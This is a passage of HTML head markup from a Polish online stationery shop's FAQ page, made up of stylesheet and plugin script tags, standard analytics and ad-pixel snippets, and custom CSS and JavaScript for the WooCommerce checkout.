.moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link data-minify="1" rel='stylesheet' id='elessi-style-dynamic-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-cardo-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/cardo.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-cormorant-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/cormorant.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768543548' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/pieknieprosze.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.31.3" id="page-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8b0cd611d69ad947ebdf66f69ce5d41","fragment_name":"wc_fragments_e8b0cd611d69ad947ebdf66f69ce5d41","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pieknieprosze.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pieknieprosze.pl/wp-json/wp/v2/pages/60838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pieknieprosze.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://pieknieprosze.pl/faq/" />
<link rel='shortlink' href='https://pieknieprosze.pl/?p=60838' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pieknieprosze.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpieknieprosze.pl%2Ffaq%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pieknieprosze.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpieknieprosze.pl%2Ffaq%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1133343097257607', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.9"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script><!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject = t;
  var ttq = w[t] = w[t] || [];
  ttq.methods = [
    "page", "track", "identify", "instances", "debug", "on", "off", "once",
    "ready", "alias", "group", "enableCookie", "disableCookie",
    "holdConsent", "revokeConsent", "grantConsent"
  ];
  ttq.setAndDefer = function (t, e) {
    t[e] = function () {
      t.push([e].concat(Array.prototype.slice.call(arguments, 0)))
    }
  };
  for (var i = 0; i < ttq.methods.length; i++) ttq.setAndDefer(ttq, ttq.methods[i]);
  ttq.instance = function (t) {
    for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)
      ttq.setAndDefer(e, ttq.methods[n]);
    return e;
  };
  ttq.load = function (e, n) {
    var r = "https://analytics.tiktok.com/i18n/pixel/events.js";
    var o = n && n.partner;
    ttq._i = ttq._i || {};
    ttq._i[e] = [];
    ttq._i[e]._u = r;
    ttq._t = ttq._t || {};
    ttq._t[e] = +new Date;
    ttq._o = ttq._o || {};
    ttq._o[e] = n || {};
    var s = document.createElement("script");
    s.type = "text/javascript";
    s.async = !0;
    s.src = r + "?sdkid=" + e + "&lib=" + t;
    var x = document.getElementsByTagName("script")[0];
    x.parentNode.insertBefore(s, x);
  };

  ttq.load('D3N4GP3C77U816ERTT0G');
  ttq.page(); // podstawowy PageView
  ttq.track('PageView'); // wymuszenie rejestracji w Pixel Helperze
  console.log("TikTok Pixel: PageView sent");
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
</script><!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){
  w[l]=w[l]||[];
  w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
  var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
  j.async=true;
  j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
  f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBZCTDNB');
</script>
<!-- End Google Tag Manager -->
<script>document.addEventListener('DOMContentLoaded', function () {
    const translateErrors = () => {
        const errorBox = document.querySelector('.woocommerce-error');
        if (!errorBox) return;

        const lines = errorBox.querySelectorAll('li');
        const seen = new Set(); // żeby uniknąć duplikatów

        lines.forEach(li => {
            let text = li.textContent.trim();

            // Szukaj dowolnego komunikatu "... is a required field"
            if (text.match(/is a required field/i)) {

                // Wyciągnij nazwę pola (czyli wszystko przed "is a required field")
                let fieldName = text.replace(/\s*is a required field\.?/i, '');

                // Usuń prefixy Billing/Shipping/Order (jeśli występują)
                fieldName = fieldName
                    .replace(/^Billing\s+/i, '')
                    .replace(/^Shipping\s+/i, '')
                    .replace(/^Order\s+/i, '')
                    .trim();

                // Popraw wielkość liter
                fieldName = fieldName.charAt(0).toUpperCase() + fieldName.slice(1);

                // Stwórz nowy tekst po polsku
                const newText = `Wymagane pole: ${fieldName}`;

                // Jeśli jeszcze nie było takiego komunikatu – zamień
                if (!seen.has(newText)) {
                    li.textContent = newText;
                    seen.add(newText);
                } else {
                    li.remove(); // usuń duplikaty
                }
            }
        });
    };

    // Uruchamiaj przy każdej zmianie DOM (np. po walidacji AJAX)
    const observer = new MutationObserver(translateErrors);
    observer.observe(document.body, { childList: true, subtree: true });

    // Dodatkowe wywołania z opóźnieniem
    setTimeout(translateErrors, 1000);
    setTimeout(translateErrors, 3000);
});
</script><style class="wpcode-css-snippet">/* --- Naprawa layoutu formularza WooCommerce --- */

/* Wszystkie pola jeden pod drugim */
.woocommerce-billing-fields .form-row,
.woocommerce-shipping-fields .form-row {
  width: 100% !important;
  float: none !important;
  clear: both !important;
  display: block !important;
  margin-bottom: 18px !important;
}

/* Pola input i select – pełna szerokość */
.woocommerce-billing-fields input.input-text,
.woocommerce-shipping-fields input.input-text,
.woocommerce-billing-fields select,
.woocommerce-shipping-fields select,
.woocommerce-billing-fields textarea,
.woocommerce-shipping-fields textarea {
  width: 100% !important;
  box-sizing: border-box !important;
}

/* Etykiety – jedna linia, brak łamań, bez ograniczeń szerokości */
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label {
  display: block !important;
  width: 100% !important;
  max-width: none !important;
  white-space: nowrap !important;
  overflow: visible !important;
  text-overflow: unset !important;
  line-height: 1.4 !important;
  font-size: 14px !important;
  margin-bottom: 6px !important;
}

/* Tekst etykiety dłuższy – zawijaj tylko gdy naprawdę musi */
.woocommerce-billing-fields label span,
.woocommerce-shipping-fields label span {
  white-space: normal !important;
}

/* Gwiazdka wymagana */
.woocommerce-billing-fields label abbr[title],
.woocommerce-shipping-fields label abbr[title] {
  margin-left: 3px;
  color: #c00 !important;
}
</style><style class="wpcode-css-snippet">.woocommerce-checkout #payment .wc_payment_method img[alt="BLIK"] {
    max-width: 10% !important;
    height: auto !important;
    display: inline-block;
    vertical-align: middle;
}

.woocommerce-checkout .woocommerce-billing-fields .form-row,
.woocommerce-checkout .woocommerce-shipping-fields .form-row {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.woocommerce-checkout .woocommerce-billing-fields .form-row label,
.woocommerce-checkout .woocommerce-shipping-fields .form-row label {
    width: 150px;   /* szerokość etykiety */
    margin: 0;
    font-weight: 400;
    text-align: left;
    flex-shrink: 0; /* label nie zmniejsza się */
}

.woocommerce-checkout .woocommerce-billing-fields .form-row .woocommerce-input-wrapper,
.woocommerce-checkout .woocommerce-shipping-fields .form-row .woocommerce-input-wrapper {
    flex: 1;        /* wrapper wypełnia całą resztę miejsca */
}

.woocommerce-checkout .woocommerce-billing-fields .form-row input,
.woocommerce-checkout .woocommerce-billing-fields .form-row select,
.woocommerce-checkout .woocommerce-billing-fields .form-row textarea,
.woocommerce-checkout .woocommerce-shipping-fields .form-row input,
.woocommerce-checkout .woocommerce-shipping-fields .form-row select,
.woocommerce-checkout .woocommerce-shipping-fields .form-row textarea {
    width: 100%;    /* input zawsze na pełną szerokość wrappera */
    max-width: none;
}

.ea-woo-checkout-order-review {
    position: sticky;
    top: 130px;   /* odstęp od góry */
    z-index: 20;
}

.shipping_address {
    display: none; /* ukryte na starcie */
}
.shipping_address.active {
    display: block; /* pokazane po kliknięciu */
}

.woocommerce-checkout #payment ul.wc_payment_methods {
    list-style: none;      /* usuwa punkty listy */
    margin: 0;
    padding: 0;
}

.woocommerce-checkout #payment ul.wc_payment_methods li {
    list-style: none;
}



/* Ustaw wrapper na flex z zawijaniem */
#order_skad_znasz_pieknie_prosze_field {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 10px 20px !important;
}

/* Każdy label zajmuje 50% szerokości */
#order_skad_znasz_pieknie_prosze_field label {
    flex: 0 0 50% !important;   /* po 2 w wierszu */
    box-sizing: border-box !important;
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    margin: 0 !important;
}

/* Na telefonach wraca do jednej kolumny */
@media (max-width: 768px) {
    #order_skad_znasz_pieknie_prosze_field label {
        flex: 0 0 100% !important;
    }
}
</style><script>document.addEventListener("DOMContentLoaded", function() {
  var input = document.querySelector("#nasa-input-1");
  if(input) {
    input.setAttribute("placeholder", "Wpisz czego szukasz ...");
  }
});
</script><link rel="icon" href="https://pieknieprosze.pl/wp-content/uploads/2021/05/cropped-PP-blbue-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pieknieprosze.pl/wp-content/uploads/2021/05/cropped-PP-blbue-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pieknieprosze.pl/wp-content/uploads/2021/05/cropped-PP-blbue-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pieknieprosze.pl/wp-content/uploads/2021/05/cropped-PP-blbue-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@font-face {
  font-family: "Cormorant-VariableFont_wght";
  src: url("Cormorant-VariableFont_wght.woff2") format("woff2");
  font-display: swap; /* kluczowe! */
}

a.checkout-button.button.alt.wc-forward {
	font-size: 18px
}
svg.nasa-icon.cart-icon.nasa-icon-1 {
    width: 40px;
    height: 40px
}


@media only screen and (min-width: 768px) {
    .large-7,
    .large-5 {
        width: 100%;
    }
}

@media only screen and (min-width: 768px) {
    .woocommerce-cart .large-7,
    .woocommerce-cart .large-8,
    .woocommerce-cart .large-4,
    .woocommerce-cart .large-5 {
        width: 100%;
    }
}

svg.nasa-icon.cart-icon.nasa-icon-1 {
    color: #ffffff;
}
body .nasa_hotspot,body .label-new.menu-item a:after,body .text-box-primary,body .navigation-paging a:hover,body .navigation-image a:hover,body .next-prev-nav .prod-dropdown > a:hover,body .widget_product_tag_cloud a:hover,body .nasa-tag-cloud a.nasa-active,body .product-img .product-bg,body #submit:hover,body button:hover,body .button:hover,body input[type="submit"]:hover,body .post-item:hover .post-date,body .blog_shortcode_item:hover .post-date,body .group-slider .sliderNav a:hover,body .support-icon.square-round:hover,body .entry-header .post-date-wrapper,body .entry-header .post-date-wrapper:hover,body .comment-inner .reply a:hover,body .header-nav .nav-top-link::before,body .sliderNav a span:hover,body .shop-by-category h3.section-title,body .custom-footer-1 .nasa-hr,body .products.list .yith-wcwl-add-button:hover,body .shop-by-category .widget-title,body .rev_slider_wrapper .type-label-2,body .nasa-hr.primary-color,body .primary-bg,body .nasa-bg-primary,body .pagination-centered .page-numbers a:hover,body .pagination-centered .page-numbers span.current,body .nasa-mini-number,body .load-more::before,body .products-arrow .next-prev-buttons .icon-next-prev:hover,body .widget_price_filter .ui-slider .ui-slider-handle:after,body .nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color li.active a,body .nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color li:hover a,body .collapses.active .collapses-title a:before,body .title-block span:after,body .nasa-login-register-warper #nasa-login-register-form a.login-register-close:hover i:before,body .products-group.nasa-combo-slider .product-item.grid .nasa-product-bundle-btns .quick-view:hover,body .search-dropdown.nasa-search-style-3 .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before,body .nasa-search-space.nasa-search-style-3 .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before,body .nasa-gift-featured-wrap .nasa-gift-featured-event:hover,body #nasa-popup .wpcf7 input[type="button"],body #nasa-popup .wpcf7 input[type="submit"],body .nasa-product-grid .add-to-cart-grid,body .nasa-product-grid .add_to_cart_text,body .nasa-progress-bar-load-shop .nasa-progress-per,body #nasa-footer .footer-contact .btn-submit-newsletters,body #nasa-footer .footer-light-2 .footer-contact .btn-submit-newsletters,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon-bg,body .easypin-marker > .nasa-marker-icon-wrap .nasa-action-effect,body .vertical-menu.nasa-shortcode-menu .section-title,body .tp-bullets.custom .tp-bullet.selected,body #submit.small.nasa-button-banner,body button.small.nasa-button-banner,body .button.small.nasa-button-banner,body input[type="submit"].small.nasa-button-banner,body .nasa-menu-vertical-header,body .nasa-quickview-view-detail,body.nasa-in-mobile #top-bar .topbar-mobile-text,body .nasa-total-condition-wrap:before,body .nasa-pagination.style-2 .page-numbers span.current,body .nasa-pagination.style-2 .page-numbers a.current,body .nasa-pagination.style-2 .page-numbers a.nasa-current,body .nasa-classic-style.nasa-classic-2d.nasa-tabs-no-border.nasa-tabs-radius li.active a,body .nasa-meta-categories,body .woocommerce-pagination ul li .page-numbers.current,body .slick-dots li.slick-active,body a:hover .nasa-comment-count,body .nasa-close-sidebar:hover,body .nasa-sidebar-close a:hover,body .nasa-close-menu-mobile:hover,body .nasa-top-cat-filter-wrap-mobile .nasa-close-filter-cat:hover,body .nasa-item-img .quick-view:hover,body .widget_price_filter .price_slider_wrapper .reset_price:hover:before,body .nasa-product-status-widget .nasa-filter-status.nasa-active:before,body .nasa-ignore-filter-global:hover:before,body #dokan-seller-listing-wrap.grid-view .nasa-style.style-list-1 .nasa-dokan-badges .featured-favourite .featured-label,body #dokan-seller-listing-wrap.grid-view .nasa-style .store-content .store-data-container .featured-favourite .featured-label,body .nasa-modern-1 .nasa-product-grid .btn-link:hover,body .group-btn-in-list .add-to-cart-grid:hover .add_to_cart_text,body .nasa-wrap-review-thumb .nasa-item-review-thumb .svg-wrap:hover {
    background-color: #ffffff;
}

.nasa-mini-number {
  display: none !important;
  visibility: hidden !important;
  opacity: 0 !important;
  position: static !important;
  width: auto !important;
  height: auto !important;
  padding: 0 !important;
  background: none !important;
  box-shadow: none !important;
  color: inherit !important;
  font-size: inherit !important;
  line-height: normal !important;
}

/* Ukryj ceny w nawiasach przy opcjach */
.fpf-option-price {
    display: none !important;
}

/* Ukryj dodatkową cenę pod wybraną opcją, ale zostaw sumę */
#fpf_totals .price-row .price {
    display: none !important;
}

/* Ukryj ceny w nawiasach przy opcjach (span z id kończącym się _price) */
label span[id$="_price"] {
    display: none !important;
}

#fpf_totals .grand-total {
    font-size: 1.8em; 
    font-family: inherit;
}

/* Powiększenie tekstu w opcjach FPF */
.fpf-field label {
    font-size: 1.3em !important;
}

#fpf_totals .price-row {
    display: none !important;
}

#fpf_totals .total-row {
    display: flex;
    gap: 10px;        /* odstęp między tekstem a ceną */
    align-items: center;
}

/* teskt pod kolorem koperty */
.fpf-field.fpf-radio-colors label span {
    font-size: 0.8em;   /* zmniejsz czcionkę */
    line-height: 1.2em; /* wyrównaj odstępy */
    display: block;     /* trzyma podpis pod kolorem */
    text-align: center; /* wyśrodkowanie tekstu */
}

.ozdoba_na_kopercie {
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
	line-height: 1;
}

.woocommerce-checkout .ea-woo-checkout-order-review {
  position: static !important;
  top: auto !important;
}

/* Ukrywa tekst "BLIK" przy metodzie płatności Przelewy24 */
label[for="payment_method_przelewy24_extra_181"] {
    font-size: 0 !important; /* ukrywa tekst, nie naruszając układu */
}

label[for="payment_method_przelewy24_extra_181"] img {
    font-size: initial !important; /* przywraca normalny rozmiar dla obrazka */
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-5f51c9c2-c734-493f-8324-29712af843e3: url('https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-5943d175-15de-46d2-b14a-afeff89b5a0e: url('https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-8ed55e8a-12a0-4c01-a464-6bde1e15a65a: url('https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-aecebf91-afac-4654-8287-221d5624d076: url('https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.client .client-inner .client-info .quote-left:before{--wpr-bg-9c278395-c2b1-497a-8e8c-27b5ea69d8c4: url('https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/css/assets/images/quote-left.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-5f51c9c2-c734-493f-8324-29712af843e3: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"5f51c9c2-c734-493f-8324-29712af843e3","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-5943d175-15de-46d2-b14a-afeff89b5a0e: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"5943d175-15de-46d2-b14a-afeff89b5a0e","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-8ed55e8a-12a0-4c01-a464-6bde1e15a65a: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"8ed55e8a-12a0-4c01-a464-6bde1e15a65a","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-aecebf91-afac-4654-8287-221d5624d076: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"aecebf91-afac-4654-8287-221d5624d076","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".client .client-inner .client-info .quote-left","style":".client .client-inner .client-info .quote-left:before{--wpr-bg-9c278395-c2b1-497a-8e8c-27b5ea69d8c4: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/nasa-core\/assets\/css\/assets\/images\/quote-left.png');}","hash":"9c278395-c2b1-497a-8e8c-27b5ea69d8c4","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/nasa-core\/assets\/css\/assets\/images\/quote-left.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>
<body class="page-template-default page page-id-60838 wp-custom-logo theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce-no-js antialiased nasa-quickview-on nasa-enable-wow small_spacing elementor-default elementor-kit-60818 elementor-page elementor-page-60838">
		<e-page-transition preloader-type="animation" preloader-animation-type="pulse" class="e-page-transition--entering" exclude="^https\:\/\/pieknieprosze\.pl\/wp\-admin\/">
					</e-page-transition>
		<script><!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){
  w[l]=w[l]||[];
  w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
  var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
  j.async=true;
  j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
  f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBZCTDNB');
</script>
<!-- End Google Tag Manager -->
</script>		<header data-rocket-location-hash="7c9e7c939fafd688761ad47e156c0b10" data-elementor-type="header" data-elementor-id="372498" class="elementor elementor-372498 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ef0a01b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef0a01b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
